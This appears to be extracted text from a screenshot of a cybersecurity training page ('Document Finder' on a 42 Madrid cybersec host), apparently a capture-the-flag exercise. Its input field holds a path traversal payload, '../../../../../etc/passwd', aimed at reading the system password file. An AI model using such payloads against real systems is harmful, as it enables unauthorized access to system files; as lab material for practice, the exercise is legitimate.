 Not Secure cybersec.42madrid.com:3319
Document Finder
Someone told me you are looking for a document. Just type the name of it and I will show you it
../../../../../etc/passwd Take a look